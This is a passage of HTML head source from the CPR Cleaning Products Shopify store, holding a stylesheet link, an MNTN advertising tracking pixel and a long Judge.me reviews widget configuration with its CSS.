        href="//cprcleaningproducts.com/cdn/shop/t/12/assets/component-predictive-search.css?v=76514217051199997821741822357"
        media="print"
        onload="this.media='all'"
      ><script>
      document.documentElement.className = document.documentElement.className.replace('no-js', 'js');
      if (Shopify.designMode) {
        document.documentElement.classList.add('shopify-design-mode');
      }
    </script>
  <!-- BEGIN app block: shopify://apps/mntn/blocks/tracking-pixel/d40b5b2f-bf84-4a06-b576-832ad24a8652 -->
<!-- MNTN Tracking Pixel Start -->
<script id="mntn_tracking_pixel" type="text/javascript">
const isUSShopper = window.Shopify  && window.Shopify.country === "US";

if (!window.Shopify || isUSShopper) {
	(function(){"use strict";var e=null,b="4.0.0",
	n="45862",
	additional="term=value",
	t,r,i;try{t=top.document.referer!==""?encodeURIComponent(top.document.referrer.substring(0,2048)):""}catch(o){t=document.referrer!==null?document.referrer.toString().substring(0,2048):""}try{r=window&&window.top&&document.location&&window.top.location===document.location?document.location:window&&window.top&&window.top.location&&""!==window.top.location?window.top.location:document.location}catch(u){r=document.location}try{i=parent.location.href!==""?encodeURIComponent(parent.location.href.toString().substring(0,2048)):""}catch(a){try{i=r!==null?encodeURIComponent(r.toString().substring(0,2048)):""}catch(f){i=""}}var l,c=document.createElement("script"),h=null,p=document.getElementsByTagName("script"),d=Number(p.length)-1,v=document.getElementsByTagName("script")[d];if(typeof l==="undefined"){l=Math.floor(Math.random()*1e17)}h="dx.mountain.com/spx?"+"dxver="+b+"&shaid="+n+"&tdr="+t+"&plh="+i+"&cb="+l+additional;c.type="text/javascript";c.src=("https:"===document.location.protocol?"https://":"http://")+h;v.parentNode.insertBefore(c,v)})()
}
</script>
<!-- MNTN Tracking Pixel End -->

<!-- MNTN DataLayer Start -->

<!-- MNTN DataLayer End -->

<!-- END app block --><!-- BEGIN app block: shopify://apps/judge-me-reviews/blocks/judgeme_core/61ccd3b1-a9f2-4160-9fe9-4fec8413e5d8 --><!-- Start of Judge.me Core -->






<link rel="dns-prefetch" href="https://cdnwidget.judge.me">
<link rel="dns-prefetch" href="https://cdn.judge.me">
<link rel="dns-prefetch" href="https://cdn1.judge.me">
<link rel="dns-prefetch" href="https://api.judge.me">

<script data-cfasync='false' class='jdgm-settings-script'>window.jdgmSettings={"pagination":5,"disable_web_reviews":false,"badge_no_review_text":"No reviews","badge_n_reviews_text":"{{ n }} review/reviews","badge_star_color":"#F1CB0B","hide_badge_preview_if_no_reviews":true,"badge_hide_text":false,"enforce_center_preview_badge":false,"widget_title":"Customer Reviews","widget_open_form_text":"Write a review","widget_close_form_text":"Cancel review","widget_refresh_page_text":"Refresh page","widget_summary_text":"Based on {{ number_of_reviews }} review/reviews","widget_no_review_text":"Be the first to write a review","widget_name_field_text":"Display name","widget_verified_name_field_text":"Verified Name (public)","widget_name_placeholder_text":"Display name","widget_required_field_error_text":"This field is required.","widget_email_field_text":"Email address","widget_verified_email_field_text":"Verified Email (private, can not be edited)","widget_email_placeholder_text":"Your email address","widget_email_field_error_text":"Please enter a valid email address.","widget_rating_field_text":"Rating","widget_review_title_field_text":"Review Title","widget_review_title_placeholder_text":"Give your review a title","widget_review_body_field_text":"Review content","widget_review_body_placeholder_text":"Start writing here...","widget_pictures_field_text":"Picture/Video (optional)","widget_submit_review_text":"Submit Review","widget_submit_verified_review_text":"Submit Verified Review","widget_submit_success_msg_with_auto_publish":"Thank you! Please refresh the page in a few moments to see your review. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_submit_success_msg_no_auto_publish":"Thank you! Your review will be published as soon as it is approved by the shop admin. You can remove or edit your review by logging into \u003ca href='https://judge.me/login' target='_blank' rel='nofollow noopener'\u003eJudge.me\u003c/a\u003e","widget_show_default_reviews_out_of_total_text":"Showing {{ n_reviews_shown }} out of {{ n_reviews }} reviews.","widget_show_all_link_text":"Show all","widget_show_less_link_text":"Show less","widget_author_said_text":"{{ reviewer_name }} said:","widget_days_text":"{{ n }} days ago","widget_weeks_text":"{{ n }} week/weeks ago","widget_months_text":"{{ n }} month/months ago","widget_years_text":"{{ n }} year/years ago","widget_yesterday_text":"Yesterday","widget_today_text":"Today","widget_replied_text":"\u003e\u003e {{ shop_name }} replied:","widget_read_more_text":"Read more","widget_reviewer_name_as_initial":"","widget_rating_filter_color":"#fbcd0a","widget_rating_filter_see_all_text":"See all reviews","widget_sorting_most_recent_text":"Most Recent","widget_sorting_highest_rating_text":"Highest Rating","widget_sorting_lowest_rating_text":"Lowest Rating","widget_sorting_with_pictures_text":"Only Pictures","widget_sorting_most_helpful_text":"Most Helpful","widget_open_question_form_text":"Ask a question","widget_reviews_subtab_text":"Reviews","widget_questions_subtab_text":"Questions","widget_question_label_text":"Question","widget_answer_label_text":"Answer","widget_question_placeholder_text":"Write your question here","widget_submit_question_text":"Submit Question","widget_question_submit_success_text":"Thank you for your question! We will notify you once it gets answered.","widget_star_color":"#F1CB0B","verified_badge_text":"Verified","verified_badge_bg_color":"","verified_badge_text_color":"","verified_badge_placement":"left-of-reviewer-name","widget_review_max_height":"","widget_hide_border":false,"widget_social_share":false,"widget_thumb":false,"widget_review_location_show":false,"widget_location_format":"","all_reviews_include_out_of_store_products":true,"all_reviews_out_of_store_text":"(out of store)","all_reviews_pagination":100,"all_reviews_product_name_prefix_text":"about","enable_review_pictures":true,"enable_question_anwser":false,"widget_theme":"default","review_date_format":"mm/dd/yyyy","default_sort_method":"most-recent","widget_product_reviews_subtab_text":"Product Reviews","widget_shop_reviews_subtab_text":"Shop Reviews","widget_other_products_reviews_text":"Reviews for other products","widget_store_reviews_subtab_text":"Store reviews","widget_no_store_reviews_text":"This store hasn't received any reviews yet","widget_web_restriction_product_reviews_text":"This product hasn't received any reviews yet","widget_no_items_text":"No items found","widget_show_more_text":"Show more","widget_write_a_store_review_text":"Write a Store Review","widget_other_languages_heading":"Reviews in Other Languages","widget_translate_review_text":"Translate review to {{ language }}","widget_translating_review_text":"Translating...","widget_show_original_translation_text":"Show original ({{ language }})","widget_translate_review_failed_text":"Review couldn't be translated.","widget_translate_review_retry_text":"Retry","widget_translate_review_try_again_later_text":"Try again later","show_product_url_for_grouped_product":false,"widget_sorting_pictures_first_text":"Pictures First","show_pictures_on_all_rev_page_mobile":false,"show_pictures_on_all_rev_page_desktop":false,"floating_tab_hide_mobile_install_preference":false,"floating_tab_button_name":"★ Reviews","floating_tab_title":"Let customers speak for us","floating_tab_button_color":"","floating_tab_button_background_color":"","floating_tab_url":"","floating_tab_url_enabled":false,"floating_tab_tab_style":"text","all_reviews_text_badge_text":"Customers rate us {{ shop.metafields.judgeme.all_reviews_rating | round: 1 }}/5 based on {{ shop.metafields.judgeme.all_reviews_count }} reviews.","all_reviews_text_badge_text_branded_style":"{{ shop.metafields.judgeme.all_reviews_rating | round: 1 }} out of 5 stars based on {{ shop.metafields.judgeme.all_reviews_count }} reviews","is_all_reviews_text_badge_a_link":false,"show_stars_for_all_reviews_text_badge":false,"all_reviews_text_badge_url":"","all_reviews_text_style":"branded","all_reviews_text_color_style":"judgeme_brand_color","all_reviews_text_color":"#108474","all_reviews_text_show_jm_brand":false,"featured_carousel_show_header":true,"featured_carousel_title":"Let customers speak for us","testimonials_carousel_title":"Customers are saying","videos_carousel_title":"Real customer stories","cards_carousel_title":"Customers are saying","featured_carousel_count_text":"from {{ n }} reviews","featured_carousel_add_link_to_all_reviews_page":false,"featured_carousel_url":"","featured_carousel_show_images":true,"featured_carousel_autoslide_interval":5,"featured_carousel_arrows_on_the_sides":false,"featured_carousel_height":250,"featured_carousel_width":80,"featured_carousel_image_size":0,"featured_carousel_image_height":250,"featured_carousel_arrow_color":"#eeeeee","verified_count_badge_style":"branded","verified_count_badge_orientation":"horizontal","verified_count_badge_color_style":"judgeme_brand_color","verified_count_badge_color":"#108474","is_verified_count_badge_a_link":false,"verified_count_badge_url":"","verified_count_badge_show_jm_brand":true,"widget_rating_preset_default":5,"widget_first_sub_tab":"product-reviews","widget_show_histogram":true,"widget_histogram_use_custom_color":false,"widget_pagination_use_custom_color":false,"widget_star_use_custom_color":false,"widget_verified_badge_use_custom_color":false,"widget_write_review_use_custom_color":false,"picture_reminder_submit_button":"Upload Pictures","enable_review_videos":true,"mute_video_by_default":false,"widget_sorting_videos_first_text":"Videos First","widget_review_pending_text":"Pending","featured_carousel_items_for_large_screen":3,"social_share_options_order":"Facebook,Twitter","remove_microdata_snippet":true,"disable_json_ld":false,"enable_json_ld_products":false,"preview_badge_show_question_text":false,"preview_badge_no_question_text":"No questions","preview_badge_n_question_text":"{{ number_of_questions }} question/questions","qa_badge_show_icon":false,"qa_badge_position":"same-row","remove_judgeme_branding":true,"widget_add_search_bar":false,"widget_search_bar_placeholder":"Search","widget_sorting_verified_only_text":"Verified only","featured_carousel_theme":"default","featured_carousel_show_rating":true,"featured_carousel_show_title":true,"featured_carousel_show_body":true,"featured_carousel_show_date":false,"featured_carousel_show_reviewer":true,"featured_carousel_show_product":false,"featured_carousel_header_background_color":"#108474","featured_carousel_header_text_color":"#ffffff","featured_carousel_name_product_separator":"reviewed","featured_carousel_full_star_background":"#108474","featured_carousel_empty_star_background":"#dadada","featured_carousel_vertical_theme_background":"#f9fafb","featured_carousel_verified_badge_enable":true,"featured_carousel_verified_badge_color":"#108474","featured_carousel_border_style":"round","featured_carousel_review_line_length_limit":3,"featured_carousel_more_reviews_button_text":"Read more reviews","featured_carousel_view_product_button_text":"View product","all_reviews_page_load_reviews_on":"scroll","all_reviews_page_load_more_text":"Load More Reviews","disable_fb_tab_reviews":false,"enable_ajax_cdn_cache":false,"widget_advanced_speed_features":5,"widget_public_name_text":"displayed publicly like","default_reviewer_name":"John Smith","default_reviewer_name_has_non_latin":true,"widget_reviewer_anonymous":"Anonymous","medals_widget_title":"Judge.me Review Medals","medals_widget_background_color":"#f9fafb","medals_widget_position":"footer_all_pages","medals_widget_border_color":"#f9fafb","medals_widget_verified_text_position":"left","medals_widget_use_monochromatic_version":false,"medals_widget_elements_color":"#108474","show_reviewer_avatar":true,"widget_invalid_yt_video_url_error_text":"Not a YouTube video URL","widget_max_length_field_error_text":"Please enter no more than {0} characters.","widget_show_country_flag":false,"widget_show_collected_via_shop_app":true,"widget_verified_by_shop_badge_style":"light","widget_verified_by_shop_text":"Verified by Shop","widget_show_photo_gallery":false,"widget_load_with_code_splitting":true,"widget_ugc_install_preference":false,"widget_ugc_title":"Made by us, Shared by you","widget_ugc_subtitle":"Tag us to see your picture featured in our page","widget_ugc_arrows_color":"#ffffff","widget_ugc_primary_button_text":"Buy Now","widget_ugc_primary_button_background_color":"#108474","widget_ugc_primary_button_text_color":"#ffffff","widget_ugc_primary_button_border_width":"0","widget_ugc_primary_button_border_style":"none","widget_ugc_primary_button_border_color":"#108474","widget_ugc_primary_button_border_radius":"25","widget_ugc_secondary_button_text":"Load More","widget_ugc_secondary_button_background_color":"#ffffff","widget_ugc_secondary_button_text_color":"#108474","widget_ugc_secondary_button_border_width":"2","widget_ugc_secondary_button_border_style":"solid","widget_ugc_secondary_button_border_color":"#108474","widget_ugc_secondary_button_border_radius":"25","widget_ugc_reviews_button_text":"View Reviews","widget_ugc_reviews_button_background_color":"#ffffff","widget_ugc_reviews_button_text_color":"#108474","widget_ugc_reviews_button_border_width":"2","widget_ugc_reviews_button_border_style":"solid","widget_ugc_reviews_button_border_color":"#108474","widget_ugc_reviews_button_border_radius":"25","widget_ugc_reviews_button_link_to":"judgeme-reviews-page","widget_ugc_show_post_date":true,"widget_ugc_max_width":"800","widget_rating_metafield_value_type":true,"widget_primary_color":"#440099","widget_enable_secondary_color":false,"widget_secondary_color":"#edf5f5","widget_summary_average_rating_text":"{{ average_rating }} out of 5","widget_media_grid_title":"Customer photos \u0026 videos","widget_media_grid_see_more_text":"See more","widget_round_style":false,"widget_show_product_medals":true,"widget_verified_by_judgeme_text":"Verified by Judge.me","widget_show_store_medals":true,"widget_verified_by_judgeme_text_in_store_medals":"Verified by Judge.me","widget_media_field_exceed_quantity_message":"Sorry, we can only accept {{ max_media }} for one review.","widget_media_field_exceed_limit_message":"{{ file_name }} is too large, please select a {{ media_type }} less than {{ size_limit }}MB.","widget_review_submitted_text":"Review Submitted!","widget_question_submitted_text":"Question Submitted!","widget_close_form_text_question":"Cancel","widget_write_your_answer_here_text":"Write your answer here","widget_enabled_branded_link":true,"widget_show_collected_by_judgeme":false,"widget_reviewer_name_color":"","widget_write_review_text_color":"","widget_write_review_bg_color":"","widget_collected_by_judgeme_text":"collected by Judge.me","widget_pagination_type":"standard","widget_load_more_text":"Load More","widget_load_more_color":"#108474","widget_full_review_text":"Full Review","widget_read_more_reviews_text":"Read More Reviews","widget_read_questions_text":"Read Questions","widget_questions_and_answers_text":"Questions \u0026 Answers","widget_verified_by_text":"Verified by","widget_verified_text":"Verified","widget_number_of_reviews_text":"{{ number_of_reviews }} reviews","widget_back_button_text":"Back","widget_next_button_text":"Next","widget_custom_forms_filter_button":"Filters","custom_forms_style":"horizontal","widget_show_review_information":false,"how_reviews_are_collected":"How reviews are collected?","widget_show_review_keywords":false,"widget_gdpr_statement":"How we use your data: We'll only contact you about the review you left, and only if necessary. By submitting your review, you agree to Judge.me's \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms\u003c/a\u003e, \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy\u003c/a\u003e and \u003ca href='https://judge.me/content-policy' target='_blank' rel='nofollow noopener'\u003econtent\u003c/a\u003e policies.","widget_multilingual_sorting_enabled":false,"widget_translate_review_content_enabled":false,"widget_translate_review_content_method":"manual","popup_widget_review_selection":"automatically_with_pictures","popup_widget_round_border_style":true,"popup_widget_show_title":true,"popup_widget_show_body":true,"popup_widget_show_reviewer":false,"popup_widget_show_product":true,"popup_widget_show_pictures":true,"popup_widget_use_review_picture":true,"popup_widget_show_on_home_page":true,"popup_widget_show_on_product_page":true,"popup_widget_show_on_collection_page":true,"popup_widget_show_on_cart_page":true,"popup_widget_position":"bottom_left","popup_widget_first_review_delay":5,"popup_widget_duration":5,"popup_widget_interval":5,"popup_widget_review_count":5,"popup_widget_hide_on_mobile":true,"review_snippet_widget_round_border_style":true,"review_snippet_widget_card_color":"#FFFFFF","review_snippet_widget_slider_arrows_background_color":"#FFFFFF","review_snippet_widget_slider_arrows_color":"#000000","review_snippet_widget_star_color":"#108474","show_product_variant":false,"all_reviews_product_variant_label_text":"Variant: ","widget_show_verified_branding":false,"widget_ai_summary_title":"Customers say","widget_ai_summary_disclaimer":"AI-powered review summary based on recent customer reviews","widget_show_ai_summary":false,"widget_show_ai_summary_bg":false,"widget_show_review_title_input":true,"redirect_reviewers_invited_via_email":"external_form","request_store_review_after_product_review":false,"request_review_other_products_in_order":false,"review_form_color_scheme":"default","review_form_corner_style":"square","review_form_star_color":{},"review_form_text_color":"#333333","review_form_background_color":"#ffffff","review_form_field_background_color":"#fafafa","review_form_button_color":{},"review_form_button_text_color":"#ffffff","review_form_modal_overlay_color":"#000000","review_content_screen_title_text":"How would you rate this product?","review_content_introduction_text":"We would love it if you would share a bit about your experience.","store_review_form_title_text":"How would you rate this store?","store_review_form_introduction_text":"We would love it if you would share a bit about your experience.","show_review_guidance_text":true,"one_star_review_guidance_text":"Poor","five_star_review_guidance_text":"Great","customer_information_screen_title_text":"About you","customer_information_introduction_text":"Please tell us more about you.","custom_questions_screen_title_text":"Your experience in more detail","custom_questions_introduction_text":"Here are a few questions to help us understand more about your experience.","review_submitted_screen_title_text":"Thanks for your review!","review_submitted_screen_thank_you_text":"We are processing it and it will appear on the store soon.","review_submitted_screen_email_verification_text":"Please confirm your email by clicking the link we just sent you. This helps us keep reviews authentic.","review_submitted_request_store_review_text":"Would you like to share your experience of shopping with us?","review_submitted_review_other_products_text":"Would you like to review these products?","store_review_screen_title_text":"Would you like to share your experience of shopping with us?","store_review_introduction_text":"We value your feedback and use it to improve. Please share any thoughts or suggestions you have.","reviewer_media_screen_title_picture_text":"Share a picture","reviewer_media_introduction_picture_text":"Upload a photo to support your review.","reviewer_media_screen_title_video_text":"Share a video","reviewer_media_introduction_video_text":"Upload a video to support your review.","reviewer_media_screen_title_picture_or_video_text":"Share a picture or video","reviewer_media_introduction_picture_or_video_text":"Upload a photo or video to support your review.","reviewer_media_youtube_url_text":"Paste your Youtube URL here","advanced_settings_next_step_button_text":"Next","advanced_settings_close_review_button_text":"Close","modal_write_review_flow":false,"write_review_flow_required_text":"Required","write_review_flow_privacy_message_text":"We respect your privacy.","write_review_flow_anonymous_text":"Post review as anonymous","write_review_flow_visibility_text":"This won't be visible to other customers.","write_review_flow_multiple_selection_help_text":"Select as many as you like","write_review_flow_single_selection_help_text":"Select one option","write_review_flow_required_field_error_text":"This field is required","write_review_flow_invalid_email_error_text":"Please enter a valid email address","write_review_flow_max_length_error_text":"Max. {{ max_length }} characters.","write_review_flow_media_upload_text":"\u003cb\u003eClick to upload\u003c/b\u003e or drag and drop","write_review_flow_gdpr_statement":"We'll only contact you about your review if necessary. By submitting your review, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","rating_only_reviews_enabled":false,"show_negative_reviews_help_screen":false,"new_review_flow_help_screen_rating_threshold":3,"negative_review_resolution_screen_title_text":"Tell us more","negative_review_resolution_text":"Your experience matters to us. If there were issues with your purchase, we're here to help. Feel free to reach out to us, we'd love the opportunity to make things right.","negative_review_resolution_button_text":"Contact us","negative_review_resolution_proceed_with_review_text":"Leave a review","negative_review_resolution_subject":"Issue with purchase from {{ shop_name }}.{{ order_name }}","preview_badge_collection_page_install_status":false,"widget_review_custom_css":"","preview_badge_custom_css":"","preview_badge_stars_count":"5-stars","featured_carousel_custom_css":"","floating_tab_custom_css":"","all_reviews_widget_custom_css":"","medals_widget_custom_css":"","verified_badge_custom_css":"","all_reviews_text_custom_css":"","transparency_badges_collected_via_store_invite":false,"transparency_badges_from_another_provider":false,"transparency_badges_collected_from_store_visitor":false,"transparency_badges_collected_by_verified_review_provider":false,"transparency_badges_earned_reward":false,"transparency_badges_collected_via_store_invite_text":"Review collected via store invitation","transparency_badges_from_another_provider_text":"Review collected from another provider","transparency_badges_collected_from_store_visitor_text":"Review collected from a store visitor","transparency_badges_written_in_google_text":"Review written in Google","transparency_badges_written_in_etsy_text":"Review written in Etsy","transparency_badges_written_in_shop_app_text":"Review written in Shop App","transparency_badges_earned_reward_text":"Review earned a reward for future purchase","product_review_widget_per_page":10,"widget_store_review_label_text":"Review about the store","checkout_comment_extension_title_on_product_page":"Customer Comments","checkout_comment_extension_num_latest_comment_show":5,"checkout_comment_extension_format":"name_and_timestamp","checkout_comment_customer_name":"last_initial","checkout_comment_comment_notification":true,"preview_badge_collection_page_install_preference":false,"preview_badge_home_page_install_preference":false,"preview_badge_product_page_install_preference":false,"review_widget_install_preference":"","review_carousel_install_preference":false,"floating_reviews_tab_install_preference":"none","verified_reviews_count_badge_install_preference":false,"all_reviews_text_install_preference":false,"review_widget_best_location":false,"judgeme_medals_install_preference":false,"review_widget_revamp_enabled":false,"review_widget_qna_enabled":false,"review_widget_header_theme":"minimal","review_widget_widget_title_enabled":true,"review_widget_header_text_size":"medium","review_widget_header_text_weight":"regular","review_widget_average_rating_style":"compact","review_widget_bar_chart_enabled":true,"review_widget_bar_chart_type":"numbers","review_widget_bar_chart_style":"standard","review_widget_expanded_media_gallery_enabled":false,"review_widget_reviews_section_theme":"standard","review_widget_image_style":"thumbnails","review_widget_review_image_ratio":"square","review_widget_stars_size":"medium","review_widget_verified_badge":"standard_text","review_widget_review_title_text_size":"medium","review_widget_review_text_size":"medium","review_widget_review_text_length":"medium","review_widget_number_of_columns_desktop":3,"review_widget_carousel_transition_speed":5,"review_widget_custom_questions_answers_display":"always","review_widget_button_text_color":"#FFFFFF","review_widget_text_color":"#000000","review_widget_lighter_text_color":"#7B7B7B","review_widget_corner_styling":"soft","review_widget_review_word_singular":"review","review_widget_review_word_plural":"reviews","review_widget_voting_label":"Helpful?","review_widget_shop_reply_label":"Reply from {{ shop_name }}:","review_widget_filters_title":"Filters","qna_widget_question_word_singular":"Question","qna_widget_question_word_plural":"Questions","qna_widget_answer_reply_label":"Answer from {{ answerer_name }}:","qna_content_screen_title_text":"Ask a question about this product","qna_widget_question_required_field_error_text":"Please enter your question.","qna_widget_flow_gdpr_statement":"We'll only contact you about your question if necessary. By submitting your question, you agree to our \u003ca href='https://judge.me/terms' target='_blank' rel='nofollow noopener'\u003eterms and conditions\u003c/a\u003e and \u003ca href='https://judge.me/privacy' target='_blank' rel='nofollow noopener'\u003eprivacy policy\u003c/a\u003e.","qna_widget_question_submitted_text":"Thanks for your question!","qna_widget_close_form_text_question":"Close","qna_widget_question_submit_success_text":"We’ll notify you by email when your question is answered.","all_reviews_widget_v2025_enabled":false,"all_reviews_widget_v2025_header_theme":"default","all_reviews_widget_v2025_widget_title_enabled":true,"all_reviews_widget_v2025_header_text_size":"medium","all_reviews_widget_v2025_header_text_weight":"regular","all_reviews_widget_v2025_average_rating_style":"compact","all_reviews_widget_v2025_bar_chart_enabled":true,"all_reviews_widget_v2025_bar_chart_type":"numbers","all_reviews_widget_v2025_bar_chart_style":"standard","all_reviews_widget_v2025_expanded_media_gallery_enabled":false,"all_reviews_widget_v2025_show_store_medals":true,"all_reviews_widget_v2025_show_photo_gallery":true,"all_reviews_widget_v2025_show_review_keywords":false,"all_reviews_widget_v2025_show_ai_summary":false,"all_reviews_widget_v2025_show_ai_summary_bg":false,"all_reviews_widget_v2025_add_search_bar":false,"all_reviews_widget_v2025_default_sort_method":"most-recent","all_reviews_widget_v2025_reviews_per_page":10,"all_reviews_widget_v2025_reviews_section_theme":"default","all_reviews_widget_v2025_image_style":"thumbnails","all_reviews_widget_v2025_review_image_ratio":"square","all_reviews_widget_v2025_stars_size":"medium","all_reviews_widget_v2025_verified_badge":"bold_badge","all_reviews_widget_v2025_review_title_text_size":"medium","all_reviews_widget_v2025_review_text_size":"medium","all_reviews_widget_v2025_review_text_length":"medium","all_reviews_widget_v2025_number_of_columns_desktop":3,"all_reviews_widget_v2025_carousel_transition_speed":5,"all_reviews_widget_v2025_custom_questions_answers_display":"always","all_reviews_widget_v2025_show_product_variant":false,"all_reviews_widget_v2025_show_reviewer_avatar":true,"all_reviews_widget_v2025_reviewer_name_as_initial":"","all_reviews_widget_v2025_review_location_show":false,"all_reviews_widget_v2025_location_format":"","all_reviews_widget_v2025_show_country_flag":false,"all_reviews_widget_v2025_verified_by_shop_badge_style":"light","all_reviews_widget_v2025_social_share":false,"all_reviews_widget_v2025_social_share_options_order":"Facebook,Twitter,LinkedIn,Pinterest","all_reviews_widget_v2025_pagination_type":"standard","all_reviews_widget_v2025_button_text_color":"#FFFFFF","all_reviews_widget_v2025_text_color":"#000000","all_reviews_widget_v2025_lighter_text_color":"#7B7B7B","all_reviews_widget_v2025_corner_styling":"soft","all_reviews_widget_v2025_title":"Customer reviews","all_reviews_widget_v2025_ai_summary_title":"Customers say about this store","all_reviews_widget_v2025_no_review_text":"Be the first to write a review","platform":"shopify","branding_url":"https://app.judge.me/reviews","branding_text":"Powered by Judge.me","locale":"en","reply_name":"CPR Cleaning Products","widget_version":"3.0","footer":true,"autopublish":true,"review_dates":true,"enable_custom_form":false,"shop_locale":"en","enable_multi_locales_translations":false,"show_review_title_input":true,"review_verification_email_status":"always","can_be_branded":true,"reply_name_text":"CPR Cleaning Products"};</script> <style class='jdgm-settings-style'>.jdgm-xx{left:0}:root{--jdgm-primary-color: #409;--jdgm-secondary-color: rgba(68,0,153,0.1);--jdgm-star-color: #F1CB0B;--jdgm-write-review-text-color: white;--jdgm-write-review-bg-color: #440099;--jdgm-paginate-color: #409;--jdgm-border-radius: 0;--jdgm-reviewer-name-color: #440099}.jdgm-histogram__bar-content{background-color:#409}.jdgm-rev[data-verified-buyer=true] .jdgm-rev__icon.jdgm-rev__icon:after,.jdgm-rev__buyer-badge.jdgm-rev__buyer-badge{color:white;background-color:#409}.jdgm-review-widget--small .jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}@media only screen and (min-width: 768px){.jdgm-gallery.jdgm-gallery .jdgm-gallery__thumbnail-link:nth-child(8) .jdgm-gallery__thumbnail-wrapper.jdgm-gallery__thumbnail-wrapper:before{content:"See more"}}.jdgm-preview-badge .jdgm-star.jdgm-star{color:#F1CB0B}.jdgm-prev-badge[data-average-rating='0.00']{display:none !important}.jdgm-author-all-initials{display:none !important}.jdgm-author-last-initial{display:none !important}.jdgm-rev-widg__title{visibility:hidden}.jdgm-rev-widg__summary-text{visibility:hidden}.jdgm-prev-badge__text{visibility:hidden}.jdgm-rev__prod-link-prefix:before{content:'about'}.jdgm-rev__variant-label:before{content:'Variant: '}.jdgm-rev__out-of-store-text:before{content:'(out of store)'}@media only screen and (min-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}@media only screen and (max-width: 768px){.jdgm-rev__pics .jdgm-rev_all-rev-page-picture-separator,.jdgm-rev__pics .jdgm-rev__product-picture{display:none}}.jdgm-preview-badge[data-template="product"]{display:none !important}.jdgm-preview-badge[data-template="collection"]{display:none !important}.jdgm-preview-badge[data-template="index"]{display:none !important}.jdgm-review-widget[data-from-snippet="true"]{display:none !important}.jdgm-verified-count-badget[data-from-snippet="true"]{display:none !important}.jdgm-carousel-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-all-reviews-text[data-from-snippet="true"]{display:none !important}.jdgm-medals-section[data-from-snippet="true"]{display:none !important}.jdgm-ugc-media-wrapper[data-from-snippet="true"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_via_store_invitation"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_another_provider"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_collected_from_store_visitor"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_etsy"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_google_business"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_written_in_shop_app"]{display:none !important}.jdgm-rev__transparency-badge[data-badge-type="review_earned_for_future_purchase"]{display:none !important}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card{border-radius:8px;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__cards-container .jdgm-rev-snippet-card__rev-rating .jdgm-star{color:#108474}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn{border-radius:50%;background:#fff}.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__prev-btn>svg,.jdgm-review-snippet-widget .jdgm-rev-snippet-widget__next-btn>svg{fill:#000}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jm-mfp-content,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__icon,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__pic-img,.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev__reply{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev[data-verified-buyer="true"] .jdgm-full-rev__icon::after{border-radius:8px}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-rev__buyer-badge{border-radius:calc( 8px / 2 )}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__replier::before{content:'CPR Cleaning Products'}.jdgm-full-rev-modal.rev-snippet-widget .jm-mfp-container .jdgm-full-rev .jdgm-full-rev__product-button{border-radius:calc( 8px * 6 )}
</style> <style class='jdgm-settings-style'></style>

  
  
  
  <style class='jdgm-miracle-styles'>
  @-webkit-keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@keyframes jdgm-spin{0%{-webkit-transform:rotate(0deg);-ms-transform:rotate(0deg);transform:rotate(0deg)}100%{-webkit-transform:rotate(359deg);-ms-transform:rotate(359deg);transform:rotate(359deg)}}@font-face{font-family:'JudgemeStar';src:url("[data-uri]") format("woff");font-weight:normal;font-style:normal}.jdgm-star{font-family:'JudgemeStar';display:inline !important;text-decoration:none !important;padding:0 4px 0 0 !important;margin:0 !important;font-weight:bold;opacity:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.jdgm-star:hover{opacity:1}.jdgm-star:last-of-type{padding:0 !important}.jdgm-star.jdgm--on:before{content:"\e000"}.jdgm-star.jdgm--off:before{content:"\e001"}.jdgm-star.jdgm--half:before{content:"\e002"}.jdgm-widget *{margin:0;line-height:1.4;-webkit-box-sizing:border-box;-moz-box-sizing:border-box;box-sizing:border-box;-webkit-overflow-scrolling:touch}.jdgm-hidden{display:none !important;visibility:hidden !important}.jdgm-temp-hidden{display:none}.jdgm-spinner{width:40px;height:40px;margin:auto;border-radius:50%;border-top:2px solid #eee;border-right:2px solid #eee;border-bottom:2px solid #eee;border-left:2px solid #ccc;-webkit-animation:jdgm-spin 0.8s infinite linear;animation:jdgm-spin 0.8s infinite linear}.jdgm-spinner:empty{display:block}.jdgm-prev-badge{display:block !important}

</style>
